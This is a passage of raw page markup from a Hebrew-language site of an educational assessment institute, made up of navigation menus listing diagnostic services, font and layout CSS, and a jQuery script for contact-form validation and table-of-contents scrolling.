	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3482"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%a1%d7%9c%d7%a7%d7%a6%d7%99%d7%94/">אבחון דיסלקציה</a></li>
</ul>
</li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1674"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%95%d7%9f-%d7%94%d7%99%d7%a9%d7%92/">אודות</a>
<ul class="sub-menu">
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%99%d7%a9%d7%99%d7%95%d7%a0%d7%95%d7%aa/">תעודות</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d/">מאבחנים ונותני שירות</a></li>
</ul>
</li>
<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a1%d7%a0%d7%99%d7%a4%d7%99%d7%9d-%d7%9e%d7%9b%d7%95%d7%9f-%d7%94%d7%99%d7%a9%d7%92/">מוקדי שירות</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div></div>
                    </div>
                </nav><!-- #site-navigation -->

                <div class="mobile_menu">
                    <input type="checkbox" id="hmt" class="hidden-menu-ticker">
                    <label class="btn-menu" for="hmt">
                        <span class="first"></span>
                        <span class="second"></span>
                        <span class="third"></span>
                    </label>
                    <ul class="hidden-menu">
                        <div class="mobileMenu_logo">
                           <a href="https://www.xn----zhcdjajnmhc4duf.co.il/" rel="home"
                               title="מכון הישג - אבחון דידקטי">
                                <img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/12/logo_header.png"
                                     alt="מכון הישג - אבחון דידקטי"/>
                            </a>
                        </div>
                        <div class="my_menu"> <div class="menu-%d7%96%d7%9e%d7%a0%d7%99-container"><ul id="menu-%d7%96%d7%9e%d7%a0%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2794"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/">אבחון דידקטי</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f/">כמה עולה אבחון דידקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3466"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%91%d7%9e%d7%aa%d7%9e%d7%98%d7%99%d7%a7%d7%94/">אבחון דידקטי במתמטיקה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3467"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%a1%d7%98%d7%95%d7%93%d7%a0%d7%98%d7%99%d7%9d/">אבחון דידקטי לסטודנטים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3468"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%92%d7%99%d7%9c-%d7%94%d7%a8%d7%9a/">אבחון דידקטי לגיל הרך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3469"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99/">אבחון פסיכודידקטי לילדים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3470"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%90%d7%91%d7%97%d7%a0%d7%aa-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99%d7%aa/">מאבחנת דידקטית</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3471"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/comparison-between-diagnostics/">השוואת בין האבחונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2937"><a href="https://www.אבחון-דידקטי.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99/">אבחון פסיכודידקטי</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3475"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9e%d7%97%d7%99%d7%a8/">עלות אבחון פסיכודידקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3472"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94/">אבחון פסיכודידקטי לקויות למידה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3476"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/how-long-is-a-psychodidactic-diagnosis-valid/">כמה זמן תקף אבחון פסיכודידקטי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3477"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/what-is-the-difference-between-psychodidactic-diagnosis-and-diagnosis/">מה ההבדל בין אבחון פסיכודידקטי לאבחון פסיכודיאגנוסטי?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3478"><a href="#">שירותים נוספים</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3483"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/adhd-diagnosis/">אבחון קשב וריכוז</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3304"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/psychotherapy/">טיפול פסיכולוגי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3479"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%91%d7%97%d7%9f-%d7%9e%d7%95%d7%a7%d7%a1%d7%95/">מבחן מוקסו (MOXO)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3474"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94/">אבחון לקות למידה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3480"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94-%d7%9c%d7%a1%d7%98%d7%95%d7%93%d7%a0%d7%98%d7%99%d7%9d/">אבחון לקויות למידה לסטודנטים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3484"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%a7%d7%a9%d7%91-%d7%95%d7%a8%d7%99%d7%9b%d7%95%d7%96-%d7%91%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d/">טיפול בהפרעת קשב וריכוז במבוגרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3481"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/autism-diagnosis/">אבחון אוטיזם (ASD)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3482"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%a1%d7%9c%d7%a7%d7%a6%d7%99%d7%94/">אבחון דיסלקציה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1674"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%95%d7%9f-%d7%94%d7%99%d7%a9%d7%92/">אודות</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%99%d7%a9%d7%99%d7%95%d7%a0%d7%95%d7%aa/">תעודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%95%d7%aa-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d/">מאבחנים ונותני שירות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a1%d7%a0%d7%99%d7%a4%d7%99%d7%9d-%d7%9e%d7%9b%d7%95%d7%9f-%d7%94%d7%99%d7%a9%d7%92/">מוקדי שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div></div>
                    </ul>
                </div>

				<div class="socials"><a href="https://www.instagram.com/machonheseg/" target="_blank"><img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2024/02/facebook.svg" /></a><a href="https://www.facebook.com/MachonHeseg?locale=he_IL" target="_blank"><img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2024/02/instagram.svg" /></a></div>				<a href="tel:1700-720-100" class="header_tel">
				  <div class="phone_header"></div>
				  <div>
					<div class="phone_header_title">:לתאום פגישה</div>
					<div class="phone_header_number">1700-720-100</div>
				  </div>
				</a>
                    </div>
    </header><!-- #masthead -->
    <div class="clearfix"></div>


    <a class="skip-link screen-reader-text"
       href="#content">דילוג לתוכן</a>
    
    
<div id="content" class="site-content">
    <style data-id="font-atlas-style">
    @font-face{
        font-family:'Assistant';
        font-weight:300; /*(light)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/assistant/Assistant-Light.ttf') format('truetype');
    }
    @font-face{
        font-family:'Assistant';
        font-weight:400; /*(regular)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/assistant/Assistant-Regular.ttf') format('truetype');
    }
    @font-face{
        font-family:'Assistant';
        font-weight:500; /*(Medium)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/assistant/Assistant-Medium.ttf') format('truetype');
    }
    @font-face{
        font-family:'Assistant';
        font-weight:600; /*(Semi bold)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/assistant/Assistant-SemiBold.ttf') format('truetype');
    }
    @font-face{
        font-family:'Assistant';
        font-weight:700; /*(bold)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/assistant/Assistant-Bold.ttf') format('truetype');
    }
</style><style data-id="font-atlas-style">
    @font-face{
        font-family:'Ploni';
        font-weight:300; /*(light)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/ploni/ploni-light-aaa.otf') format('truetype');
    }
    @font-face{
        font-family:'Ploni';
        font-weight:400; /*(regular)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/ploni/ploni-regular-aaa.otf') format('truetype');
    }
    @font-face{
        font-family:'Ploni';
        font-weight:500; /*(Medium)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/ploni/ploni-medium-aaa.otf') format('truetype');
    }
    @font-face{
        font-family:'Ploni';
        font-weight:700; /*(bold)*/
        font-style: normal;
        src: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/fonts/ploni/ploni-bold-aaa.otf') format('truetype');
    }
</style><style data-id="article-style">
    .field .error-empty {
        display: none;
        position: absolute;
        top: 4px;
        left: 4px;
        font-size: 10px;
        font-weight: 500;
        color: #fe3366;
    }
    .field .error-tel, .field .error-mail {
        display: none;
        position: absolute;
        bottom: 4px;
        left: 4px;
        font-size: 10px;
        font-weight: 500;
        color: #fe3366;
    }
    .field.error-tel-field .error-tel, .field.error-mail-field .error-mail {
        display: inline-block;
    }
    .field.error-empty-field .error-empty {
        display: inline-block;
    }
    .content-article {

    }
    .content-article h2, .content-article h3 {
        font-family:'Ploni';
        position: relative;
        font-size: 28px;
        font-weight: 500;
        line-height: 1.2;
        margin-bottom: 16px;
        margin-top: 40px;
        padding-top: 36px;
    }
    .content-article h2:before, .content-article h3:before {
        content: '';
        width: 110px;
        height: 1px;
        background-color: #B8DADC;
        position: absolute;
        top: 0;
        right: 0;
    }
    .content-article h2:first-child, .content-article h2.not-line, .content-article h3:first-child, .content-article h3.not-line {
        margin-top: 0;
        padding-top: 0;
    }
    .content-article h2:first-child:before, .content-article h2.not-line:before, .content-article h3:first-child:before, .content-article h3.not-line:before {
        content: none;
    }
    .content-article frame {
        max-width: 100%;
    }
    .content-article img {
        max-width: 100%;
        margin: 36px 0;
    }
    .content-article em {
        font-style: normal;
        background-color: #d5edfa;
        padding: 0 5px;
    }
    .content-article p {
        font-family:'Assistant';
        font-size: 21px;
        line-height: 1.7;
        margin-bottom: 16px;
    }
    .content-article ul {
        list-style: none;
        margin: 0 0 16px;
        padding-right: 0;
    }
    .content-article ul li {
        font-family:'Assistant';
        position: relative;
        padding-right: 40px;
        font-size: 21px;
        line-height: 1.7;
    }
    .content-article ul li:before {
        content: '';
        width: 10px;
        height: 10px;
        border-radius: 50%;
        background: #4DB747;
        position: absolute;
        top: 14px;
        right: 0;
    }
    .content-article ul.bullet li:before {
        width: 8px;
        height: 8px;
        background: #00BFF2;
        transform: rotate(45deg);
        top: 12px;
        right: 15px;
        border-radius: 0;
    }
    .content-article ol {
        margin: 0 0 16px;
        padding-right: 0;
    }
    .content-article ol li {
        font-family:'Assistant';
        position: relative;
        padding-right: 12px;
        margin-right: 30px;
        font-size: 18px;
        line-height: 1.7;
    }
    .content-article a {
        font-family:'Assistant';
        color: #259adc;
        border-bottom: 1px solid #259adc;
        font-weight: 500;
    }
    .content-article a:hover {
        border-bottom: 0;
    }
    .content-article strong {
        font-weight: 700;
    }

    .sticky {
        z-index: 1;
    }
    .table-of-contents {
        background: #fff;
        box-shadow: 0px 3px 24px 0px #3D3E402E;
        width: 100%;
    }
    .table-of-contents .acordion-item-title {
        position: relative;
        font-size: 28px;
        font-weight: 700;
        padding: 22px 18px;
        color: #54595F;
        line-height: 1;
    }
    .table-of-contents .acordion-item-title span {
        display: inline-block;
        border-bottom: 3px solid #189FDA;
        line-height: 1;
    }
    .table-of-contents .acordion-item-content {
        padding: 10px 6px;
        border-top: 1px solid #E6E8EE;
        max-height: 168px;
        overflow-y: auto;
    }
    .table-of-contents .acordion-item-content::-webkit-scrollbar {
        width: 6px;
        background: #E5E5ED;
    }
    .table-of-contents .acordion-item-content::-webkit-scrollbar-thumb {
        background: #919199;
    }
    .table-of-contents .acordion-item-content .item {
        position: relative;
        font-family:'Assistant';
        font-size: 18px;
        line-height: 1.4;
        padding: 7.5px 16px;
        margin-bottom: 6px;
        border-radius: 4px;
    }
    .table-of-contents .acordion-item-content .item .acordion-a {
        display: block;
        line-height: 1.2;
        position: relative;
        padding-right: 32px;
        -webkit-transition: none;
        transition: none;
        color: #54595F;
    }
    .table-of-contents .acordion-item-content .item .number {
        position: absolute;
        right: 0;
        top: 1px;
    }
    .table-of-contents .acordion-item-content .item.active {
        background-color: #4DB747;
        font-weight: 700;
    }
    .table-of-contents .acordion-item-content .item.active a, .table-of-contents .acordion-item-content .item.active .number {
        color: #fff;
        outline: none;
    }
    .wpcf7 form.sent .wpcf7-response-output {
        display: none;
    }
    .form-article {
        margin: 24px 0;
        background: #F5F5F5;
        box-shadow: 0px 4px 20px 0px #0D063038;
        padding: 24px 28px;
        position: relative;
        overflow: hidden;
    }
    .form-article span {
        margin-bottom: 0!important;
    }
    .form-article .name-1 {
        font-family:'Ploni';
        font-size: 28px;
        font-weight: 700;
        color: #54595F;
        margin-bottom: 8px;
        line-height: 1;
    }
    .form-article .logo-s {
        margin: 0;
        position: absolute;
        top: 12px;
        left: 28px;
    }
    .form-article .logo-s img {
        margin: 0;
    }
    .form-article .form {
        display: flex;
        direction: rtl;
    }
    .form-article .form input[type="submit"] {
        display: none;
    }
    .form-article .form p {
        margin-bottom: 0;
    }
    .form-article .form .field {
        position: relative;
        margin-left: 12px;
    }
    .form-article .form .field input {
        font-family:'Assistant';
        font-size: 21px;
        line-height: 60px;
        color: #727272;
        border: 0;
        background: transparent;
        outline: none;
        width: 100%;
        padding: 0 16px;
    }
    .form-article .buttons .btn-1 {
        position: relative;
        font-family: 'Assistant';
        font-size: 20px;
        font-weight: 700;
        color: #fff;
        display: flex;
        background: #189FDA;
        padding: 8px 18px 8px 46px;
        border-radius: 5px;
        min-width: max-content;
        cursor: pointer;
    }
    .form-article .buttons .btn-1 svg {
        position: absolute;
        top: 18px;
        left: 25px;
    }
    .form-article .name-2 {
        font-family: 'Assistant';
        font-size: 21px;
        font-weight: 600;
        margin-bottom: 10px;
        text-align: right;
    }
    .page-share, .page-share .share-items {
        display: flex;
        align-items: center;
    }
    .page-share .share-title {
        font-family:'Assistant';
        font-size: 21px;
    }
    .page-share .share-items a {
        position: relative;
        width: 46px;
        height: 46px;
        border-radius: 50%;
        border: 1px solid ;
        margin-right: 12px;
    }
    .page-share .share-items a svg {
        height: 24px;
    }
    .page-share .share-items a svg.facebook path {
        stroke: #02050E;
    }
    .page-share .share-items a svg.whatsapp path {
        fill: #02050E;
    }
    .page-share .share-items a:hover {
        background: ;
    }
    .page-share .share-items a:hover svg.facebook path {
        stroke: ;
    }
    .page-share .share-items a:hover svg.whatsapp path {
        fill: ;
    }
    .wpcf7-not-valid-tip, .wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output {
        display: none;
    }
    .field.error-tel-field, .field.error-mail-field, .field.error-empty-field {
        border-color: #fe3366!important;
    }
    .author {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 21px 0 16px;
        border-bottom: 1px solid #E6E8EE;
        margin-bottom: 30px;
    }
    .author .author-list {
        display: flex;
        align-items: center;
    }
    .author .photo {
        width: 48px;
        height: 48px;
        min-width: 48px;
        min-height: 48px;
        border-radius: 50%;
        overflow: hidden;
        margin-left: 16px;
    }
    .author .photo img {
        margin: 0;
    }
    .author .name-1 {
        font-family:'Assistant';
        font-size: 21px;
    }
    .author .date {
        font-family:'Assistant';
        position: relative;
        font-size: 21px;
        padding-right: 26px;
    }
    .author .date:before {
        content: '';
        width: 6px;
        height: 6px;
        border-radius: 50%;
        background: #259ADC;
        position: absolute;
        top: 16px;
        right: 10px;
    }
    @media (max-width: 890px) {
        .content-article h2, .content-article h3 {
            font-size: 18px;
            font-weight: 700;
            margin-top: 30px;
            padding-top: 24px;
        }
        .content-article p {
            font-size: 16px;
        }
        .content-article ul li, .content-article ol li, table td {
            font-size: 16px;
        }
        .content-article ul li:before {
            width: 4px;
            height: 4px;
            top: 12px;
            right: 24px;
        }
        .form-article {
            padding: 20px 20px 34px 20px;
        }
        .form-article .buttons .btn-1 .txt {
            font-size: 16px;
        }
        .form-article .buttons .btn-1 {
            display: block;
            width: 100%;
            padding: 8px 18px;
            text-align: center;
        }
        .form-article .buttons .btn-1 svg {
            display: none;
        }
        .form-article .buttons .btn-1:hover .arr {
            left: unset;
        }
        .form-article .name-1 {
            text-align: center;
            font-size: 24px;
            margin: 14px 0;
        }
        .form-article .name-2 {
            font-size: 19px;
            margin-bottom: 12px;
            text-align: center;
            line-height: 1.2;
        }
        .form-article .logo-s {
            position: initial;
        }
        .form-article .logo-s img {
            display: block;
            width: 58px;
            margin: 0 auto;
        }
        .form-article .form .field input {
            font-size: 16px;
            line-height: 50px;
        }
        .form-article .form {
            display: block;
        }
        .form-article .form span {
            margin: 0;
            width: 100%;
        }
        .form-article .buttons .btn-1 .arr {
            background-image: url(https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/images/arr-2.svg);
            background-size: cover;
            width: 9px;
            height: 14px;
            display: inline-block;
        }
        .form-article .form .field {
            margin-left: 0;
            margin-bottom: 12px;
            display: flow-root;
        }
        .table-of-contents {
            margin-bottom: 32px;
        }
        .table-of-contents .acordion-item-title {
            font-size: 22px;
            line-height: 1;
            border-bottom: 0;
            padding: 14px 18px;
        }
        .table-of-contents .acordion-item-content {
            display: none;
        }
        .table-of-contents.open .acordion-item-content {
            display: block;
        }
        .table-of-contents .acordion-item-title:after {
            content: '';
            width: 14px;
            height: 14px;
            background-image: url(https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/images/arrow-down-black.svg);
            background-repeat: no-repeat;
            position: absolute;
            top: 24px;
            left: 16px;
            -webkit-transition: all 0.2s;
            transition: all 0.2s;
        }
        .table-of-contents.open .acordion-item-title:after {
            transform: rotate(180deg);
            top: 21px;
        }
        .table-of-contents .acordion-item-content .item .number {
            margin-left: 12px;
        }
        .table-of-contents .acordion-item-content .item {
            font-size: 16px;
        }
        #styke-toc {
            position: sticky;
            top: 80px;
            z-index: 1;
        }
    }
</style><script type='text/javascript'>
    function ContentView() {
        $('.h-item').each(function () {
            var id = $(this).data("id"),
                elem = '#ht-' + id,
                top = $(elem).offset().top - $('header').height() - 48,
                scroll = $(window).scrollTop();

            if (scroll + 40 >= top) {
                $('.acordion-item-content .item').each(function () {
                    if ($(this).data('id') != id) {
                        $(this).removeClass('active');
                    }
                });

                $('#ht-anchor-' + id).addClass('active');
            }
        });
    }

    //Required field
    function RequiredField(form) {
        var result = true;

        $(form + ' .required-field').each(function () {
            if ($(this).val() == '') {
                $(this).addClass('error-field');
                $(this).closest('.field').addClass('error-empty-field');
                result = false;
            } else {
                $(this).removeClass('error-field');
                $(this).closest('.field').removeClass('error-empty-field');
            }

            if($(this).hasClass('phone-field')) {
                var l = $(this).val().length;
                if(l < 10) {
                    $(this).addClass('error-field');
                    $(this).closest('.field').addClass('error-tel-field');
                    result = false;
                } else {
                    $(this).removeClass('error-field');
                    $(this).closest('.field').removeClass('error-tel-field');
                }
            }

            if($(this).hasClass('mail-field')) {
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
                    r = regex.test($(this).val());

                if(r == false) {
                    $(this).addClass('error-field');
                    $(this).closest('.field').addClass('error-mail-field');
                    result = false;
                } else {
                    $(this).removeClass('error-field');
                    $(this).closest('.field').removeClass('error-mail-field');
                }
            }
        });

        return result;
    }

    $(document).ready(function () {
        ContentView();

        $('.send-form-article').click(function(event){
            var result = true,
                form = $(this).closest('.form-article'),
                id = form.attr('data-id');

            result = RequiredField('#form-article-' + id);

            if(result == true) {
                $('#loading').show();
                $('#form-article-' + id + ' input[type="submit"]').click();
            }
        });

        $('.form-article .required-field').keyup(function() {
            var form = $(this).closest('.form-article');

            if($(this).closest('.form-article').hasClass('form-validation')) {
                RequiredField(form);
            }
        });

        $('.acordion-a').click(function(event){
            event.preventDefault();

            
            var e = $(this),
                sc = $(this).attr('href'),
                type = $(this).attr('data-type');

            if(type == 2) {
                var header = $('header').height() + 20;
            } else {
                var header = $('header').height() + 40;
            }

            var dn = $(sc).offset().top - header;

            $('html, body').animate({scrollTop: dn}, 1000);
                    });

        
        $(window).scroll(function(){
            ContentView();
        });

        $('.required-field').keyup(function() {
            if($(this).hasClass('phone-field')) {
                var l = $(this).val().length;
                if(l < 10) {
                    $(this).addClass('error-field');
                    $(this).closest('.field').addClass('error-tel-field');
                } else {
                    $(this).removeClass('error-field');
                    $(this).closest('.field').removeClass('error-tel-field');
                }
                if(l > 0) {
                    $(this).closest('.field').removeClass('error-empty-field');
                } else {
                    $(this).closest('.field').addClass('error-empty-field');
                }
            } else {
                if($(this).hasClass('mail-field')) {
                    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
                        r = regex.test($(this).val());

                    if(r == false) {
                        $(this).addClass('error-field');
                        $(this).closest('.field').addClass('error-mail-field');
                    } else {
                        $(this).removeClass('error-field');
                        $(this).closest('.field').removeClass('error-mail-field');
                    }

                    if($(this).val().length > 0) {
                        $(this).closest('.field').removeClass('error-empty-field');
                    } else {
                        $(this).closest('.field').addClass('error-empty-field');
                    }
                } else {
                    if ($(this).val() == '') {
                        $(this).addClass('error-field');
                        $(this).closest('.field').addClass('error-empty-field');
                    } else {
                        $(this).removeClass('error-field');
                        $(this).closest('.field').removeClass('error-empty-field');
                    }
                }
            }
        });

        $('.phone-field').bind("change keyup input", function() {
            var re = /^\d+?(\d{1,10})?$/ig,
                v = $.trim($(this).val()).replace(",",".");

            $(this).val(v);
            if(!re.test(v)){
                $(this).val(v.substr(0,v.length-1));
            }
        });
    });
</script>    <style data-id="article-style">
        .ts-02 {
            -webkit-transition: all 0.2s;
            transition: all 0.2s;
        }
        .absolute-center {
            position: absolute;
            top: 50%;
            left: 50%;
            margin-right: -50%;
            transform: translate(-50%, -50%);
        }
        .object-fit-cover {
            object-fit: cover;
            width: 100%;
            height: 100%;
        }
        body, html {
            background: #fff;
        }
        footer {
            margin-top: 40px;
        }
        .article {
            padding-top: 111px;
        }
        #breadcrumbs {
            margin: 22px 0;
            display: block;
            width: 100%;
        }
        #breadcrumbs span {
            display: flex;
            align-items: center;
        }
        #breadcrumbs a, #breadcrumbs .breadcrumb_last {
            font-family:'Assistant';
            font-size: 16px;
            font-weight: 300;
            color: #000906;
        }
        #breadcrumbs .breadcrumb_last {
            font-weight: 500;
        }
        #breadcrumbs i {
            position: relative;
            width: 8px;
            height: 14px;
            display: inline-block;
            margin: 0 8px;
        }
        #breadcrumbs i:before {
            content: '';
            display: block;
            width: 8px;
            height: 14px;
            background-image: url('https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/images/breadcrumbs-arrow.svg');
            background-repeat: no-repeat;
        }
        .article .container-i {
            display: flex;
            flex-wrap: wrap;
            padding: 0 16px;
            width: calc(100% - 32px);
            max-width: 1320px;
            margin: 0 auto;
        }
        .content-block {
            width: calc(100% - 470px);
        }
        .article .sidebar {
            position: relative;
            margin-right: 50px;
            width: 420px;
            min-width: 420px;
        }
        .article .sidebar .sticky-sidebar {
            position: sticky;
            top: 170px;
        }
        .article .sidebar .sticky-sidebar .sticky {
            position: relative;
            top: unset;
        }
        .banner {
            background: linear-gradient(90deg, #E2F6FF 0%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0px 0px 12px 0px #00000040;
            width: 100%;
            height: 306px;
            display: flex;
            margin-bottom: 24px;
            position: relative;
        }
        .banner .image {
            width: calc(100% - 580px);
            height: 100%;
            margin-right: auto;
        }
        .banner .head {
            padding: 16px 24px;
            position: absolute;
            top: 50%;
            transform: translate(0, -50%);
        }
        .banner .head .return-to-blog {
            font-size: 18px;
            font-weight: 600;
            color: ;
            display: inline-flex;
            align-items: center;
        }
        .banner .head .return-to-blog svg {
            width: 26px;
            margin-left: 4px;
            transform: rotate(180deg);
        }
        .banner .head .title {
            font-size: 52px;
            font-family:'Ploni';
            line-height: 1.2;
            font-weight: 600;
            color: #54595F;
            display: inline-block;
            position: relative;
            max-width: 610px
        }
        .banner .head .title:before {
            content: '';
            width: 100%;
            height: 8px;
            background: #189FDA;
            position: absolute;
            right: 0;
            bottom: 2px;
